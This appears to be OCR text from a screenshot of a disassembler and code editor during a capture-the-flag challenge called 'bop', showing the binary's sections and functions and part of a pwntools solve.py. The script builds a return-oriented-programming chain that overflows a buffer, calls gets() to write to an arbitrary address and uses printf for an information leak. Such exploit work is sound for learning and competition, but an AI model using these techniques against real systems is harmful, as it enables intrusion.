 Code File Edit Selection View Go Run Terminal Window Help
A U.S. Sun Feb 5 6:11 PM
File Edit Analysis Graph Kaiju Navigation
I D U L F
Program Trees
bop
.bss
.data
.got.plt
.got
.dynamic
.fini_array
.init_array
.eh_frame
.eh_frame_hdr
.rodata
.fini
.text
.plt.sec
.plt
.init
.rela.plt
.rela.dyn
.gnu.version_r
.gnu.version
.dynstr
.dynsym
.gnu.hash
.note.ABI-tag
Program Tree ×
Symbol Tree
Imports
Exports
Functions
f __gmon_start__
f _DT_FINI
f _DT_INIT
f _FINI_0
f _INIT_0
f entry
f FUN_00401020
f FUN_00401160
f FUN_00401170
f FUN_004011a0
f FUN_00401370
f FUN_004013e0
f main
f seccomp_setup
local_10
Labels
Classes
{} Namespaces
Filter:
Data Type Manager
Data Types
BuiltInTypes
bop
generic_clib_64
Filter:
solve.py — bop
EXPLORER
OPEN EDITORS
solve.py 1
Dockerfile
BOP
.vscode
srv
.gdb_history
a.out
bop
core
Dockerfile
flag.txt
libc-2.31.so
libc.ropper
M Makefile
printf_p_gen.py
ropper.txt
solve.py 1
$ start.sh
solve.py 1 Dockerfile
solve.py > main_addr
23
24 pwn.context.binary = elf
25 pwn.context.log_level = "DEBUG"
26 pwn.context(terminal=['tmux', 'split-window', '-h'])
27
28 # Utils
29 sla = p.sendlineafter
30
31
32 p.recvuntil(b"Do you bop?")
33
34 # hey, it's free real estate
35 empty_addr = 0x404400
36 flag_addr = empty_addr + 8
37
38 offset = pwn.cyclic_find("kaaa")
39 ret_gadget = 0x4012F8
40 main_addr = 0x4012F9
41 pop_rdi = 0x04013D3
42
43 # Use a gets to write to an arbitrary address
44 rop = pwn.ROP(elf)
45 rop.raw(pop_rdi)
46 rop.raw(empty_addr)
47 rop.gets()
48
49 # printf the %p payload for an infoleak
50 rop.raw(pop_rdi)
51 rop.raw(empty_addr)
52 rop.printf()
53
54 rop.raw(ret_gadget)
55 rop.raw(main_addr)
56